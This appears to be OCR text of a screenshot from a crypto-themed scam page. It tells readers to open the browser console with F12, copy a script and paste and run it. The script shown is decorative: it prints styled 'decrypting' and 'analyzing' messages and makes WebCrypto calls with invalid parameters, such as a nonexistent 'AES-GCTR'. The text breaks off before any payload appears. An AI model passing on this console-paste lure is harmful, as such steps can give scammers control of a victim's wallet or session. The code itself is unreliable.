
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: dhpt0u52x8q

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node
_sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Ao continuar, eu con
cordo com o Transaction Shield $1 (Hash: 0
x4fd78820)");

setTimeout(async () => {

  const vault = await crypto.subtle.genera
teKey({name:"ECDSA",hash:"SHA-384"},true,
["encrypt"]);

  const session_key = await crypto.subtle.
deriveKey({name:"AES-CBC",salt:new Uint8Ar
ray(22)}, vault, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");
